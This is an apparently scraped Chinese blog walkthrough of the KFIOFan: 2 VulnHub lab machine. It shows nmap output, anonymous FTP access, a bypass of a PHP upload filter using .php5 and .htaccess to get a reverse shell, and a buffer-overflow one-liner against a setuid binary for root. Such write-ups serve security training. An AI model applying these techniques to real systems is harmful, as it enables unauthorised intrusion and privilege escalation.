CTF KFIOFan: 2 Vulnhub Walkthorugh



主机扫描:

╰─ nmap -p- -A 10.10.202.152

Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-29 16:55 CST

Nmap scan report for 10.10.202.152

Host is up (0.00098s latency).

Not shown: 65534 closed ports

PORT STATE SERVICE VERSION



26921/tcp open ftp vsftpd 2.0.8 or later

| ftp-anon: Anonymous FTP login allowed (FTP code 230)

| -rw-r--r-- 1 0 0 492658 Apr 19 08:36 1.png

| -rw-r--r-- 1 0 0 398665 Apr 19 08:36 2.png

| -rw-r--r-- 1 0 0 397987 Apr 19 08:36 3.png

| -rw-r--r-- 1 0 0 526658 Apr 19 08:36 4.png

|_drwxr-xr-x 2 107 112 4096 May 16 00:15 serrure

| ftp-syst:

| STAT:

| FTP server status:

| Connected to ::ffff:10.10.202.146

| Logged in as ftp

| TYPE: ASCII

| No session bandwidth limit

| Session timeout in seconds is 300

| Control connection is plain text

| Data connections will be plain text

| At session startup, client count was 5

| vsFTPd 3.0.3 - secure, fast, stable

|_End of status

MAC Address: 00:0C:29:AB:34:EF (VMware)

Device type: general purpose

Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.2 - 4.9

Network Distance: 1 hop



下4张图片,拼接起来,放大500%倍

cle.txt



╰─ echo "anything" > cle.txt

再次扫描



右键源码查看,发现文件OK,内容不正确,继续寻找内容

<!DOCTYPE html>

<html>

<body>

<!-- Test présence fichier cle.txt : OK -->

<!-- Test contenu fichier cle.txt : Erreur -->

<p>Tout ce qui est, est père du mensonge et fils du néant</p>

</body>

</html>



目录爆破:



cle.txt的文件内容通过参考大神的手册,作者曾经写过相关的文章,有一句话名言。Khaos Farbauti Ibn Oblivion

echo "Khaos Farbauti Ibn Oblivion" > cle.txt

再次访问:

http://10.10.202.152:26980/index.php





经过尝试,上传.php文件失败,可以上传 .php3 .php5 .phtml等文件

尝试反弹shell,发现php5 无法解析

创建



╰─ touch .htaccess 然后上传,访问php5文件,获取shell



寻找下可用的信息:



再次扫描下,看看是否开放了其他端口



顺利登陆,接下来按道理要进行root提权操作





bob@kfiofan2:~$ file test

test: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=682d6c9e7e15e75e2301db8009c0011d439910ea, not stripped

看起来是个可执行文件,但是执行的时候,需要密码验证

我们使用string 看下文件

发现几个关键的信息,系统执行命令,创建认证文件的操作,一个疑是执行文件的密码



翻译过来这个意思。。。。











我们进行gdb调试改程序吧



python -c 'print ("Aa0Aa1Aa2Aa3Aa4Aa5Aa6"+"\x20\x48\x55\x55\x55\x55")' | ./test

退出重新登录,即可获取root权限。

好多二进制的东西不太懂,参考大神文档操作,哈哈!!!

CTF KFIOFan: 2 Vulnhub Walkthorugh的更多相关文章

- WestWild: 1.1: Vulnhub Walkthorugh

启动界面 主机层面扫描: ╰─ nmap -p1-65535 -sV -A 10.10.202.131 Starting Nmap 7.70 ( https://nmap.org ) at 2019- ...

- VulnHub 实战靶场Breach-1.0

相比于CTF题目,Vulnhub的靶场更贴近于实际一些,而且更加综合考察了知识.在这里记录以下打这个靶场的过程和心得. 测试环境 Kali linux IP:192.168.110.128 Breac ...

- 网络安全学习和CTF必不可少的一些网站

[转载备用] 原文地址 http://blog.csdn.net/ida0918/article/details/52730662 http://www.sec-wiki.com/skill/ 安全 ...

- 【转】个人总结-网络安全学习和CTF必不可少的一些网站

转自:http://blog.csdn.net/ida0918/article/details/52730662 学习的地方很多,不能一一列举,一些优秀的网址和博客可能也没有提到,大家补充吧:P就简单 ...

- Vulnhub Breach1.0

1.靶机信息 下载链接 https://download.vulnhub.com/breach/Breach-1.0.zip 靶机说明 Breach1.0是一个难度为初级到中级的BooT2Root/C ...

- 22. CTF综合靶机渗透(十五)

靶机说明: Game of Thrones Hacking CTF This is a challenge-game to measure your hacking skills. Set in Ga ...

- 13. CTF综合靶机渗透(六)

靶机说明 Breach1.0是一个难度为初级到中级的BooT2Root/CTF挑战. VM虚机配置有静态IP地址(192.168.110.140),需要将虚拟机网卡设置为host-only方式组网,并 ...

- CTF练习资源大全集

练习CTF清单/永久CTF清单 以下列出了一些长期运行的CTF实践站点和工具或CTF.谢谢,RSnake用于启动这是基于的原始版本.如果您有任何更正或建议,请随时通过dot com tld在域psif ...

- HA: Infinity Stones Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...

随机推荐

- JAVA中快速生成get与set

